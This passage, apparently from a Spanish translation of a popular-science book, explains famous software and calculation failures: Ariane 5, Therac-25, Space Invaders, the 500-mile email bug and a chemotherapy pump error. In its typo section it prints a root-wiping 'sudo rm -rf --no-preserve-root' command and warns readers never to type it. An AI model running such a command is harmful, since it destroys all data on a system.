Para satisfacer esta demanda, tienen una cámara que enfoca cien lámparas de lava que hay en su vestíbulo. Toma una foto cada milisegundo y convierte el ruido aleatorio de la imagen en una corriente de unos y ceros aleatorios. Las coloridas burbujas en movimiento de las lámparas de lava también contribuyen al ruido, pero son realmente las ínfimas fluctuaciones en los valores de los píxeles las que constituyen el corazón de la aleatoriedad. En su despacho de Londres se puede ver un péndulo caótico balanceándose y en Singapur utilizan una fuente radiactiva mucho menos interesante visualmente.
Aunque no hay nada que pueda vencer a la eficacia de una moneda. Un amigo mío ingeniero estaba trabajando en una torre delgada que iba a romper el récord de altura y descubrió que los ingenieros no son lo suficientemente aleatorios. Uno de los aspectos a tener en cuenta con las torres increíblemente delgadas es que el viento puede hacerla vibrar como una cuerda de guitarra y, si el viento se corresponde con la frecuencia en la que resuena la torre, podría hacerla trizas.

A diferencia de la mayoría de las chorradas que llenan los vestíbulos de las empresas de tecnología, estas lámparas de lava sirven para algo.
Para impedirlo, diseñaron parches amortiguadores de viento que se adosarían a la parte exterior de la torre para interceptar el flujo de aire. Pero era muy importante que los colocasen aleatoriamente. Si eran demasiado uniformes no romperían la corriente de aire lo suficiente. ¿Cómo se asegurarían los ingenieros de que se colocaran de forma aleatoria? Para elegir qué secciones tendrían paneles y cuáles no, una persona del despacho lanzaría una moneda.
En 1996, un grupo de científicos e ingenieros estaba a punto de lanzar un grupo de cuatro satélites con los que investigar la magnetosfera de la Tierra. Se pasaron una década planeando, diseñando, probando y finalmente construyendo. Fue lento porque, una vez que una nave espacial se halla en el espacio, es muy difícil realizar cualquier reparación. No quieres cometer ningún error. Todo se ha de comprobar por triplicado.
En la conocida ahora como misión Cluster, los satélites finalizados se cargaron a bordo del cohete de la Agencia Espacial Europea (ESA por sus siglas en inglés) Ariane 5 en junio de 1996, preparados para ser lanzados y puestos en órbita desde el Centro Espacial Guayanés en Sudamérica.
Nunca sabremos si esos satélites habrían funcionado como se esperaba, ya que a los cuarenta segundos del despegue el Ariane activó su sistema de autodestrucción y explotó en el cielo. Partes del cohete y de la carga de la nave espacial cayeron en una zona de 12 kilómetros cuadrados de manglares y sabana de la Guayana Francesa.
Uno de los investigadores principales de la misión Cluster todavía trabaja en el Laboratorio de Ciencia Espacial Mullard (dentro de la University College de Londres, UCL por sus siglas en inglés), donde trabaja actualmente mi esposa. Después del desastre se recuperaron partes de la nave y se enviaron de vuelta a la UCL, donde los investigadores abrieron el paquete enviado para ver años de trabajo convertidos en amasijos de metal con trozos del manglar todavía pegado a ellos.

Metal retorcido y dispositivos electrónicos que representan una década de duro trabajo.
Actualmente están expuestos en la sala común de los empleados como recordatorio para la siguiente generación de científicos espaciales de que sus carreras se basan en ideas que pueden desaparecer nada más lanzarse al espacio.
Por suerte, la Agencia Espacial Europea decidió rehacer la misión Cluster e intentarlo de nuevo. Los satélites del Cluster II fueron puestos exitosamente en órbita el año 2000 gracias a un cohete ruso. Diseñados originalmente para durar dos años en el espacio, llevan ya casi dos décadas funcionando con éxito.
Así pues, ¿qué fue lo que falló en el cohete Ariane 5? En pocas palabras, el ordenador de a bordo intentó copiar un número de 64 bits en un espacio de 16 bits. Los informes en línea culpan muy rápidamente a las matemáticas, pero el código informático debió de haberse escrito de tal forma que provocó lo que ocurrió. La programación no es más que pensamiento y procesos matemáticos formalizados. Quería saber cuál fue ese número, porque se tenía que copiar en una localización de la memoria que era demasiado pequeña y porque eso hizo caer todo un cohete..., así que me descargué y leí el informe de la investigación emitido por la junta de investigación de la ESA.
El programador original (o equipo de programadores) de este código hizo un trabajo brillante. Crearon un Sistema de Referencia Inercial (SRI por sus siglas en inglés) para que el cohete siempre supiese exactamente dónde estaba y qué estaba haciendo. Un SRI es, básicamente, un intérprete entre los sensores que hacen un seguimiento del cohete y el ordenador que lo maneja. El SRI se puede vincular a varios sensores colocados en diversas partes del cohete, tomar los datos sin procesar procedentes de esos giroscopios y acelerómetros y convertirlos en información importante. El SRI también estaba vinculado al ordenador principal de a bordo y le transmitía todos los detalles de la trayectoria que seguía el cohete y lo rápido que iba.
Durante este trabajo de «traducción», el SRI convertiría todas las clases de datos entre formatos diferentes, que es el hábitat natural de los errores matemáticos informatizados. Los programadores identificaron siete casos en los que un valor de coma flotante provenía de un sensor y se convertía en un entero. Esta es exactamente la clase de situación en la que un número largo puede transmitirse accidentalmente en un espacio demasiado pequeño, lo que hace que el programa se detenga por completo por un error de operando.
Para evitar esto, se añadió un bit de código extra que lee los valores entrantes y pregunta: «¿va a causar esto un error de operando si intentamos convertirlo?». El uso generalizado de este proceso podría salvaguardar en buena medida contra errores de conversión. Pero hacer que el programa pase una comprobación extra cada vez que se ha de hacer una conversión supone un uso intensivo del procesador, y al equipo le habían puesto límites estrictos sobre cuánta potencia del procesador podía utilizar su código.
No importa, pensaron: daremos un paso atrás y miraremos los sensores que están enviando al SRI los datos y veremos qué rango de valores pueden producir. Para tres de los siete inconvenientes se descubrió que la entrada no podía ser nunca lo suficientemente grande como para causar un error de operando, por lo que no se añadió ninguna protección. Puede que las otras cuatro variables sí que fueran demasiado grandes, por lo que siempre pasaban por la comprobación de seguridad.
Todo eso funcionó de maravilla... para el cohete Ariane 4, el precursor del Ariane 5. Después de años prestando un leal servicio, se extrajo el SRI del Ariane 4 y se utilizó en el Ariane 5 sin realizar una comprobación apropiada del código. El Ariane 5 fue diseñado con una trayectoria de despegue diferente a la del Ariane 4, lo que implicaba que las velocidades horizontales eran superiores al inicio del lanzamiento. La trayectoria del Ariane 4 implicaba que esta velocidad horizontal nunca sería lo suficientemente grande como para causar ningún problema, por lo que no fue revisado. Pero en el Ariane 5 se excedía rápidamente el espacio disponible para el valor dentro del SRI y el sistema produjo un error de operando. Pero eso no era suficiente por sí solo para hacer caer el cohete.
El SRI se había programado para realizar algunas labores en el caso de que todo saliera mal en el vuelo de un cohete y las cosas fueran a terminar claramente en desastre. Y mucho más importante, volcaba todos los datos sobre lo que estaba haciendo en un lugar diferente. Esto sería fundamental en cualquier investigación posterior a un desastre, por lo que valía la pena asegurarse de que estaban a salvo. Es como alguien que utiliza su último aliento para gritar: «¡Decidle a mi mujer que la quiero!», solo que sería un procesador gritando: «¡Contadle a mi depurador los siguientes datos relacionados con el fallo!».
En el sistema del Ariane 4, los datos se mandarían del SRI a algún almacén externo. Desafortunadamente, en la configuración nueva del Ariane 5, este «informe del accidente» se envió a través de la conexión principal desde el SRI al ordenador de a bordo. El nuevo ordenador de a bordo del Ariane 5 nunca había sido advertido de que podría recibir un informe de diagnóstico si el SRI se encontraba con esa situación, por lo que supuso que se trataba de más información del vuelo e intentó leer los datos como si fueran ángulos y velocidades. Es una situación bastante parecida a la del Pac-Man cuando sufría un error de desbordamiento e intentaba interpretar los datos del juego como si fueran datos de las frutas. Excepto que ahora hay explosivos implicados.
Habiendo asumido que el informe del error fue la información de navegación, la mejor interpretación a la que podía llegar el ordenador de a bordo era que el cohete viró repentina y bruscamente hacia un lado. Por lo que hizo lo que sería lo más lógico en una situación como esa, y ejecutó el equivalente de un cohete de girar bruscamente en la dirección opuesta. El vínculo entre el ordenador de a bordo y los pistones que dirigían los propulsores funcionaba bien, por lo que se siguió esta orden, haciendo, irónicamente, que el cohete se desviara abruptamente hacia un lado.
Eso fue suficiente para condenar al cohete Ariane 5. Habría caído más pronto que tarde. Pero, al final, la maniobra a alta velocidad separó parcialmente los cohetes propulsores del cuerpo principal del cohete, lo que se considera, por lo general, algo bastante malo. Y el ordenador de a bordo decidió correctamente dejarlo por hoy y poner en marcha el sistema de autodestrucción, con lo que llovieron fragmentos de los cuatro satélites Cluster por todo el manglar de allá abajo.
El último agujero del queso es que el sensor de la velocidad horizontal ni siquiera fue necesario durante el lanzamiento. Se utilizó para calibrar la posición del cohete antes del lanzamiento y no se recurrió a él durante el despegue. Excepto cuando los lanzamientos del Ariane 4 fueron abortados antes del despegue, era una auténtica pesadez resetear todo, una vez que los sensores se habían apagado. Por lo que se decidió esperar unos cincuenta segundos en el vuelo antes de apagarlos para asegurarse de que había despegado definitivamente. Esto ya no era necesario para el Ariane 5, pero seguía estando ahí, como código vestigial.
Por lo general, reutilizar código sin volverlo a comprobar puede provocar toda clase de problemas. ¿Recuerdan la máquina Therac-25 para la terapia de radiación, que tenía un problema de desbordamiento y que accidentalmente suministró una sobredosis a algunas personas? Durante el transcurso de la investigación posterior, se descubrió que su predecesor, el Therac-20, contenía los mismos elementos en su software, pero que tenía unos bloqueos de seguridad físicos para evitar las sobredosis, por lo que nadie se percató del error de programación. El Therac-25 reutilizó código, pero no realizó esas comprobaciones físicas, por lo que el error de desbordamiento pudo aparecer y causar un desastre.
Si se puede extraer alguna enseñanza moral de esta historia sería que, cuando escribes un código, has de recordar que es posible que alguien tenga que analizarlo y comprobarlo en el futuro cuando se plantee readaptarlo. Incluso podría ser usted, mucho después de haber olvidado cuál era la lógica original subyacente al código. Por esta razón, los programadores pueden dejar «comentarios» en sus códigos, que son pequeños mensajes dejados para cualquiera que tenga que leer su código. El mantra del programador debería ser «deja siempre comentarios en tu código». Y que estos sean de ayuda. He revisado códigos densos que había escrito hacía años, y solo he encontrado un comentario: «Buena suerte, futuro Matt».
Invasores del espacio
Programar es una gran combinación de complejidad y certeza absoluta. Cualquier línea de código no puede ser ambigua: un ordenador hará exactamente lo que diga el código. Pero saber con certeza cuál es el resultado final de un montón de código que interactúa es bastante difícil, y esto puede hacer que depurar código sea una experiencia emocional.
En la base estarían los que defino como errores de programación del «nivel cero». Es donde la propia línea de código es un error. Algo que aparentemente no tiene consecuencia alguna como es olvidarse de un punto y coma puede hacer que todo el programa se detenga. Los lenguajes utilizan cosas como puntos y comas, paréntesis y saltos de línea para indicar los inicios y finales de sentencias y para enloquecerte si te has dejado alguno. Muchos programadores se pasan horas gritando a sus pantallas porque su código no funciona, solo para descubrir más tarde que lo que le faltaba era un detalle invisible.
Estos errores son el equivalente de las erratas en programación. En 2006, un grupo de biólogos moleculares tuvo que retractarse de cinco artículos de investigación, incluyendo alguno publicado en Science y uno en Nature, debido a un error en su código. Habían escrito su propio programa para analizar los datos sobre la estructura de moléculas biológicas. Sin embargo, estaba cambiando accidentalmente algunos valores positivos en negativos, y viceversa, lo que significaba que parte de la estructura que publicaron era la imagen especular de la disposición correcta:
Este programa, que no formaba parte de un paquete de procesamiento de datos convencional, convertía los pares anómalos (I+ e I-) a (F- y F+), introduciendo de esa manera un cambio de signo.
Retractación de «Estructura de la MsbA de E. coli»
Una errata en una única línea puede causar un enorme daño. En 2014, un programador estaba realizando tareas de mantenimiento en su servidor y quería borrar un antiguo directorio de copias de seguridad que tenía un nombre parecido a: /docs/ mybackup/, pero tecleó accidentalmente /docs/mybackup / con un espacio extra. Lo del párrafo siguiente es el aspecto que debió de tener toda la línea que teclearon en su ordenador. No puedo darle el énfasis que merece a lo siguiente: no teclee nada ni remotamente parecido a esto en su ordenador, ya que podría borrar todo aquello que le es querido:
sudo rm -rf --no-preserve-root /docs/mybackup /
sudo (del inglés super users do) = le dice al ordenador que soy un superusuario y que debería hacer todo lo que le pida sin cuestionarlo.
rm = (del inglés remove) significa «borrar»
-rf = (del inglés recursive, force) fuerza a que el comando se ejecute recursivamente a lo largo de todo un directorio
--no-preserve-root = nada es sagrado
Así pues, ahora en lugar de borrar un directorio llamado /docs/mybackup /, iba a borrar dos: ese y /. Lo divertido de / es que representa al directorio raíz del sistema informático; el directorio principal que contiene todas las demás carpetas: / es, básicamente, todo el ordenador. Hay varias historias de rm -rf en internet sobre personas que han borrado todo el contenido de su ordenador o, en algunos casos, el contenido de todos los ordenadores de la empresa. Todo por una simple errata.
También considero como errores de nivel cero algunos que no son realmente erratas, sino que más bien son producto de una mala traducción. Un programador tiene en su cabeza los pasos que quiere que siga su ordenador, pero necesita «traducirlos» en lenguaje de programación que el ordenador pueda comprender. Los errores en esa traducción pueden dar lugar a una sentencia incomprensible. Como ocurre en Inglaterra con un plato de la cocina de Sichuan que a veces aparece traducido como «saliva chicken (pollo saliva)». Nadie va a pedir eso. El significado original de «mouth-watering chicken» (pollo que te hace salivar) se ha perdido.
El concepto de «igual a» se puede traducir en lenguaje informático como = o como ==. En muchos lenguajes informáticos, = es un comando que hace que lo que aparece a ambos lados sea equivalente, mientras que con == se cuestiona si las cosas de ambos lados son iguales. Algo como cat_name = Angus llamará a su gato Angus, pero cat_name == Angus devolverá un True (Verdadero) o False (Falso), dependiendo del nombre que ya se le había dado al gato con anterioridad. Utilice el que no toca y el código fallará.
Algunos lenguajes informáticos intentan hacernos la vida lo más fácil posible esforzándose para comprender qué estamos intentando decirle. Razón por la cual, como programador aficionado, utilizo Python: el lenguaje más amable de todos. Después de ese están los lenguajes que no hacen una sola concesión si el programador comete algún error, pero al menos no son maliciosos. En este grupo entrarían la inmensa mayoría de lenguajes: C++, Java, Ruby, PHP, etc.
Y, por supuesto, luego están los lenguajes que odian el concepto mismo de lo que es un humano. Nacieron porque los programadores piensan que son graciosísimos y que crear deliberadamente lenguajes informáticos difíciles de manejar es casi un deporte. El más típico es un lenguaje llamado brainf_ck, que he censurado ligeramente para este libro. Creo que su respetuoso nombre oficial de «BF» no le hace justicia. En brainf_ck solo hay ocho símbolos posibles: > < + – [ ] , and. Lo que implica que incluso los programas más sencillos se parecen a esto:
Aunque se dice con frecuencia que brainf_ck es lenguaje de broma, creo que realmente vale la pena aprenderlo, porque tiene que ver de manera directa con la forma en la que un lenguaje de programación almacena y manipula los datos. Es como interactuar directamente con el disco duro. Imagínese un programa informático que se fije en un único byte en la memoria cada vez: < y > trasladan el foco hacia la izquierda y hacia la derecha; + y – incrementan o disminuyen el valor actual; [ y ] se utilizan para ejecutar bucles mientras que . y, son los comandos de lectura y escritura. Y todo es lo que hace cualquier otro programa informático; solo que está escondido bajo otras capas de traducción.
Si está buscando un lenguaje que sea confuso por puro gusto, entonces Whitespace es lo que necesita. Ignora cualquier carácter visible del código y procesa solo los invisibles. Por lo que para programar en Whitespace solo se pueden utilizar combinaciones de espacios, tabulaciones e intros.[29] Y eso es antes de pasarnos a lenguajes de programación en los que solo se permite utilizar la palabra «chicken»; el código necesita ser formateado como si estuvieras pidiendo en un restaurante a través de la ventanilla del coche o todo se escribe como en una partitura musical. Creo que, gracias al sesgo de supervivencia, los programadores tienden a ser una pandilla de sádicos que disfrutan de la frustración que causa su obra.
Dejando de lado erratas y lenguajes que deliberadamente van a por ti, existen toda una clase de errores de programación que considero errores de código «clásicos». Son más fáciles de localizar en programas antiguos, que eran deliberadamente supereficientes para poder ejecutarse en hardware con potencia limitada. Esto hacía que los programadores fueran algo más creativos, y eso condujo a algunos efectos colaterales inesperados.
Los programadores del juego arcade Space Invaders estaban tan preocupados por ahorrar espacio en la limitada ROM del chip que intentaron economizarlo todo lo posible. Las eficiencias de Space Invaders dieron lugar a una serie de peculiaridades que fueron explotadas por los jugadores, pero algunas son tan específicas que no creo que ningún jugador las conociera, y menos aún que las utilizara. Se hallan en la zona gris situada entre los errores de programación y las consecuencias involuntarias.
Durante una partida de Space Invaders, el jugador podía disparar a los alienígenas que iban descendiendo por la pantalla, a la misteriosa nave ocasional que atravesaba volando la parte superior y a sus propios escudos protectores. El programa necesitaba comprobar si un disparo había alcanzado algo importante. Detectar una colisión puede suponer una parte de código difícil de escribir, y los programadores responsables de Space Invaders estaban buscando formas de simplificar este proceso. Se dieron cuenta de que todos los disparos o golpeaban algo o salían por la parte superior de la pantalla.
Por lo que, después de que se efectuara cada disparo, el programa espera a ver si la bala alcanza una misteriosa nave o sale de la pantalla. Si no ocurre nada de eso, entonces comprueba la coordenada y de la colisión para ver la altura en la que se produjo. Si es más alta que el alienígena situado más abajo, entonces debe haber alcanzado a uno de ellos: no existe ninguna otra opción. Y aquí se pone en marcha la parte del código asociada con la pregunta: «¿Qué alienígena ha sido alcanzado por el disparo?». Es algo parecido al procesador SRI de los cohetes Ariane: se hacen suposiciones sobre qué clase de datos pueden llegar a él, y las comprobaciones solo se ejecutan cuando son realmente necesarias.
Los alienígenas están dispuestos en una cuadrícula compuesta por cinco filas con once alienígenas cada una. Para controlar los cincuenta y cinco alienígenas, el programa los numera del 0 al 54 y utiliza la fórmula de 11 × FILA + COLUMNA = ALIENÍGENA para coger la fila de la colisión (de 0 a 4) y la columna (de 0 a 10) y convertirlas en el número del alienígena alcanzado por el disparo.
Todo esto funcionaba a menos que el jugador disparara estratégicamente a todos los alienígenas excepto al de la esquina superior izquierda. Era el de la fila 4, columna 0, lo que significa que es el alienígena número 11 × 4 + 0 = 44. En ese momento, el jugador ve al alienígena 44 moverse de lado a lado, descendiendo lentamente, hasta que está a punto de golpear el lado izquierdo de la pantalla en su última pasada, justo por encima de los escudos del jugador. En ese momento, el jugador dispara a su propio escudo situado más a la derecha.
El juego registra esto como un disparo dentro de la cuadrícula de alienígenas y supone que debe haber alcanzado a alguno de ellos. El escudo está tan a la derecha que es donde debería estar la línea doce, pero el código no detiene la comprobación. Convierte obedientemente la coordenada horizontal de la colisión en un número de fila y obtiene un 11, fuera del rango normal de columnas (de 0 a 10). Al colocar este número incorrecto de columna en la fórmula nos da lo siguiente: 11 × 3 + 11 = 44 y el alienígena del lado opuesto de la pantalla explota.
De acuerdo, no es un error garrafal, pero demuestra cómo incluso un sistema tan sencillo como el de Space Invaders puede dar lugar a situaciones que los programadores no vieron venir. El código original de Space Invaders no contenía comentarios, pero existe un proyecto en línea en la web computerarcheology.com que lo analiza y comenta con notas modernas. Es una lectura divertida. Me encantan todos los códigos que tienen comentarios como «obtén información sobre el estado del alienígena; ¿está vivo?». Quiero decir, cualquier comentario que no sea una versión pasada mía siendo un idiota son un regalo.
Formación inicial de los alienígenas en una cuadrícula de cinco por once. Un disparo oportuno da en el escudo donde debería estar una doceava columna.
El correo electrónico de las 500 millas
Ser el administrador de un sistema (o sysadmin) de una red informática grande es lo suficientemente intimidante como para que encima se trate de una red informática en una universidad a finales de los noventa. Los departamentos universitarios pueden ser un poco susceptibles respecto a su autonomía y, en el ambiente que recuerda al salvaje oeste del inicio de internet durante los noventa, era la combinación perfecta para que se produjera un desastre de compleja solución.
Y así fue como Trey Harris, un administrador de sistemas de la Universidad de Carolina del Norte, recibió con cierto temor una llamada telefónica del director del departamento de estadística en algún momento de 1996. Tenían un problema con su correo electrónico. Algunos departamentos habían decidido tener sus propios servidores de correo electrónico, entre ellos el departamento de estadística, y Trey ayudó, de manera informal, a que funcionaran de forma correcta. Lo que significa que ahora, de forma informal, era su problema:
«Estamos teniendo problemas enviando correos electrónicos a destinatarios de fuera del departamento.»
«¿Cuál es el problema?»
«No podemos enviar mails a personas que están a más de 500 millas.»
«¿Cómo dices?»
El director de estadística le explicó que nadie del departamento podía enviar un correo electrónico a personas situadas a más de 520 millas. Algunos correos enviados a personas que estaban dentro de ese rango también fallaban, cosa que ocurría con todos los que enviaban a lugares situados a más de 520 millas. Por lo visto, esto llevaba ocurriendo unos días, pero no habían informado de ello porque estaban intentando recoger los suficientes datos para establecer la distancia exacta. Al parecer, uno de sus geoestadísticos estaba elaborando un bonito mapa con los lugares a los que se podía y no se podía enviar un correo electrónico.
Con incredulidad, entró en su sistema y envió algunos correos de prueba a través del servidor del departamento. Los correos locales y otros enviados a Washington D. C. (240 millas), Atlanta (340 millas) y Princeton (400 millas) salieron sin problemas. Pero los que envió a Providence (580 millas), Memphis (600 millas) y Boston (620 millas) fallaron.
Nervioso, envió un correo electrónico a un amigo suyo que vivía cerca, en Carolina del Norte, pero cuyo servidor de correo se hallaba en Seattle (a 2.340 millas). Afortunadamente, falló. Si los correos electrónicos sabían de alguna manera la localización geográfica del receptor, entonces Trey se hubiera puesto a llorar. Al menos, el problema tenía algo que ver con la distancia que le separaba del servidor que recibía el correo. Pero nada de lo que contienen los protocolos de correo electrónico dependía de lo lejos que necesitaba llegar la señal.
Abrió el archivo sendmail.cf, un archivo que contiene todos los detalles y reglas que determinan cómo se envía un correo electrónico. Cada que vez que se envía uno, revisa este archivo para obtener las instrucciones requeridas para luego pasar al sistema de correo responsable del envío. Le sonaba familiar porque lo había escrito el propio Trey. Nada estaba fuera de lugar; debería haber funcionado perfectamente con el sistema principal de envío de correos electrónicos.
Por lo que comprobó el sistema principal del departamento (para aquellos que quieran flagelarse siguiendo los pasos al detalle, se conectó al puerto SMTP por Telnet a través del puerto SMTP) y el sistema operativo Sun le dio la bienvenida. Escarbando un poco encontró que el departamento de estadística había actualizado hacía poco la copia de Sun que utilizaba el servidor, y esa actualización venía con una versión predeterminada de Sendmail 5. Previamente, Trey había configurado el sistema para utilizar Sendmail 8, pero ahora, la nueva versión del sistema operativo Sun instalaba una versión anterior, la 5. Trey había escrito el archivo sendmail.cf dando por hecho que solo sería leído por la versión 8 del programa Sendmail.
De acuerdo, si usted ha leído lo anterior por encima, ahora lo resumiré. Lo que ocurrió, en pocas palabras, es que las instrucciones para enviar correos electrónicos se habían escrito para un sistema nuevo y, cuando se utilizaron en un sistema más antiguo, se produjo el problema clásico una vez más: un programa informático intentando digerir unos datos que no se escribieron para él. Una parte de los datos eran los tiempos de espera y, en la indigestión sufrida por Sendmail 5, les dio un valor predeterminado: cero.
Si un servidor informático envía un correo electrónico y no recibe respuesta, necesita decidir cuándo dejar de esperar y rendirse, aceptando que el correo se ha perdido para siempre. Este tiempo de espera ahora se restablecía a cero. El servidor intentaba enviar el correo electrónico e inmediatamente desistía. Lo mismo que los padres que convierten la habitación de sus hijos en el cuarto de costura antes incluso de que estos finalicen el viaje que les lleva la universidad.
Bueno, en la práctica no sería exactamente cero. Seguiría existiendo un retraso en el proceso inherente al programa de unos pocos milisegundos entre el momento en el que se envía el correo electrónico y el momento en el que el programa es capaz, oficialmente, de desistir. Trey cogió un papel y se puso a hacer algunos cálculos aproximados. La facultad estaba directamente conectada con internet, por lo que los correos electrónicos podían salir del sistema muy rápidamente. El primer retraso en la señal alcanzaría el rúter situado al final del viaje y se enviaría una respuesta.
Si el servidor receptor del correo no estaba muy cargado y podía enviar la respuesta lo suficientemente rápido, el único límite que quedaba era la velocidad de la señal. Trey tuvo en cuenta la velocidad de la luz en la fibra óptica para el viaje de regreso, además de los retrasos del rúter, y había una pérdida de la señal más o menos a 500 millas. Los correos electrónicos estaban limitados por la naturaleza finita de la velocidad de la luz.
Esto también explicaba por qué algunos correos fallaban dentro del radio de 500 millas: los servidores receptores eran demasiado lentos para devolver una señal antes de que el sistema emisor dejara de escuchar. Una simple reinstalación de la versión 8 de Sendmail, y el archivo de configuración sendmail.cf de nuevo era capaz de ser leído correctamente por el servidor de correo.
Esto demuestra que, aunque algunos administradores de sistemas se ven a sí mismos como dioses en la Tierra, siguen teniendo que obedecer las leyes de la física.
Interacciones humanas
En 2001, estaba un día encendiendo el ordenador que me monté con Windows y que casi me había durado todos los años de universidad, y (en la pantalla de inicio de la BIOS) apareció, en blanco, un texto que destacaba sobre un fondo negro:
Keyboard error or no keyboard present
Press F1 to continue, DEL to enter SETUP.
Ya había oído hablar de mensajes de error del tipo: «no se detecta ningún teclado, pulse cualquier tecla para continuar», pero nunca había visto uno en directo. Corrí en busca de mi compañero de habitación para ver si podía venir y verlo. Se habló de ello en la residencia durante días (de acuerdo, puede que mi memoria haya exagerado ligeramente la experiencia). Los mensajes de error son una fuente constante de entretenimiento en el mundo de las tecnologías.
Pero están ahí por una razón. Si un programa deja de funcionar, un buen mensaje de error detallando qué condujo al desastre puede darle a la persona que lo ha de arreglar un punto desde el que empezar. Pero muchos mensajes de error informáticos son solo un código que necesita ser revisado. Algunos de estos códigos de error se han vuelto tan comunes que el público no especializado los entiende. Si algo falla mientras se navega por internet, mucha gente sabe que si aparece el mensaje «error 404» significa que no se ha podido encontrar esa web. En realidad, cualquier error de este estilo, relacionado con una página web, y que empieza por 4 significa que el error estaba en el lado del usuario (como el 403: intento de acceder a una página prohibida), y los códigos que empiezan por 5 son culpa del servidor. El código de error 503 significa que el servidor no estaba disponible; el 507 significa que el espacio destinado a almacenaje está demasiado lleno.
Siempre divertidos, los ingenieros telemáticos han llamado al código de error 418 «soy una tetera». Es devuelto por cualquier tetera con conexión a internet a la que se le pide que haga café. Fue introducido como parte de la publicación en 1998 de las especificaciones del Protocolo de Hipertexto para Control de Cafeteras (HTCPCP por sus siglas en inglés). Fue una broma del día de los inocentes en Estados Unidos, pero desde entonces se han fabricado teteras que sí se conectan y funcionan según el HTCPCP. En 2017, el movimiento Salvar el 418 impidió que se retirase ese error, consiguiendo que se conservase como «recordatorio de que los procesos subyacentes de los ordenadores siguen estado fabricados por humanos».
Dado que su intención es que solo sea utilizado por personas del mundo tecnológico, muchos códigos informáticos de error son muy funcionales y, sin duda alguna, no son fáciles de utilizar. Pero pueden aparecer algunos problemas serios cuando usuarios no técnicos se topan con un mensaje de error demasiado técnico. Este fue uno de los problemas de la máquina de radiación Therac-25 con el asunto de los desbordamientos. La máquina daba unos cuarenta mensajes de error por día, con nombres que son de muy poca ayuda, y muchos de los cuales no eran importantes, los operadores se habituaron a los apaños rápidos y a continuar con los tratamientos. Algunos de los casos de sobredosis se podrían haber previsto si el operario no hubiera desestimado los mensajes de error y continuado como si nada.
En un caso sucedido en marzo de 1986, la máquina dejó de funcionar y el mensaje de error «Malfunction 54» apareció en la pantalla. Muchos de los mensajes de error contenían únicamente la palabra «Malfunction» (fallo o mal funcionamiento) seguida de un número. Cuando analizaron el fallo número 54, la explicación fue que se trataba del «error 2 de entrada de dosis». En la investigación posterior se descubrió que ese tipo de error significaba que la dosis o era muy alta o muy baja.
Todos estos códigos y descripciones impenetrables serían graciosos si no fuera por el hecho de que un paciente del caso asociado con el «fallo 54» murió por estar sobrexpuesto a la radiación. Cuando se trata de equipamiento médico, los mensajes de error deficientes pueden costar vidas. Una de las modificaciones recomendadas antes de que las máquinas Therac-25 pudieran volver a ser utilizadas fue «los mensajes crípticos de error serán sustituidos por mensajes con sentido».
En 2009, un grupo de universidades y hospitales del Reino Unido se unieron para formar el proyecto CHI+MED (siglas en inglés que significan interacción entre ordenadores y humanos para dispositivos médicos). Pensaron que se podía hacer mucho más para limitar los efectos potencialmente peligrosos de los errores matemáticos y tecnológicos en la medicina y, de un modo parecido a lo que ocurría con el modelo del queso suizo, creían que, en lugar de buscar a quien echarle la culpa, el sistema en su conjunto debería procurar evitar los errores.
En el campo de la medicina, existe una impresión generalizada de que las buenas personas no cometen errores. De forma instintiva, sentimos que la persona que ignoró el mensaje sobre el fallo 54 y pulsó la P del teclado para aplicar la dosis de radiación es el culpable de la muerte de ese paciente. Pero es mucho más complicado que eso. Tal como señala Harold Thimbleby, del CHI+MED, simplemente eliminar a todos aquellos que admiten haber cometido un error no es un buen sistema:
Las personas que admiten haber cometido errores son, en el mejor de los casos, suspendidas o trasladadas, dejando de ese modo detrás a un equipo que «no comete errores» y que no tiene experiencia en administrar esos errores.
H. Thimbleby, «Errors + Bugs Needn’t Mean Death»,
Informe de la Administración Pública: UK Science &
Technology, 2, págs. 18-19, 2011
Señala que, en farmacia, es ilegal dar a un paciente el fármaco equivocado. Esto no fomenta un ambiente en el que se admitan y afronten los errores. Aquellos que cometen un desliz y lo admiten pueden perder su trabajo. Este sesgo de supervivencia significa que la siguiente generación de estudiantes de farmacia será enseñada por farmacéuticos que nunca «han cometido errores». Perpetúa la impresión de que los errores son sucesos poco frecuentes. Pero todos los cometemos.
En Canadá, en agosto de 2006, a un paciente con cáncer le administraron el fármaco de quimioterapia Fluorouracilo, que tenía que ser administrado mediante una bomba de infusión que liberaba gradualmente el fármaco en su sistema durante cuatro días. Lamentablemente, debido a un error de configuración de la bomba, todo el fármaco se liberó en cuatro horas y el paciente falleció por sobredosis. La única forma de procesar esto es culpar a la enfermera que configuró la bomba, y puede que a la enfermera que comprobó el trabajo de la anterior. Pero, como siempre, es algo más complicado que eso:
5-Fluorouracilo 5.250 mg (a 4.000 mg/m2) intravenosa, dosis única continua durante 4 días... Infusión continua mediante bomba de infusión en ambulatorio (dosis de referencia: 1.000 mg/m2/día = 4,000 mg/m2/4 días).
Prescripción electrónica del FluorouraciloLa prescripción original del Fluorouracilo era bastante difícil de seguir, pero luego pasó a un farmacéutico que preparó 130 mililitros de una disolución de 45,57 mg/ml de Fluorouracilo. Cuando llegó al hospital, una enfermera tuvo que calcular el ritmo de liberación para programar la bomba. Después de hacer algunos cálculos con una calculadora, le salió la cifra de 28,8 mililitros. Consultó la etiqueta de la farmacia y, estando bastante segura, vio que en la sección de la dosis ponía 28,8 mililitros.
Pero, durante los cálculos, la enfermera se olvidó de dividir por las veinticuatro horas por día. Había calculado que eran 28,8 mililitros por día y supuso que eran 28,8 mililitros por hora. La etiqueta de la farmacia ponía primero que eran 28,8 mililitros por día, y luego, entre paréntesis, la cantidad por hora (1,2 ml/h). Una segunda enfermera revisó lo que había hecho la primera y, ahora sin calculadora alguna, hizo los cálculos en un pedazo de papel y cometió exactamente el mismo error. Dado que el número era el mismo que el anterior, no se cuestionó si era correcto. El paciente fue enviado a casa y se sorprendió de que la bomba, que debería haber durado cuatro días, se vaciara y se pusiera a pitar después de tan solo cuatro horas.
Se pueden aprender muchas cosas de ese caso sobre cómo describir las prescripciones de las dosis de los fármacos y sobre cómo son etiquetados los productos farmacéuticos. Podemos, incluso, aprender sobre el amplio rango de tareas complejas que tienen que realizar las enfermeras y el apoyo y revisión con la que cuentan. Pero los chicos del CHI+MED se interesaron más en la tecnología que propició que se cometieran estos errores matemáticos.
La interfaz de la bomba era complicada y nada intuitiva. Más allá de eso, la bomba no tenía ningún tipo de chequeo integrado y seguía alegremente las instrucciones dadas para vaciarse a un ritmo anormalmente rápido para este fármaco. Para una bomba tan esencial tendría sentido que supiese qué fármaco es el que se está administrando y realizase una comprobación final sobre el ritmo que ha sido programado (y que luego mostrase un mensaje de error comprensible).
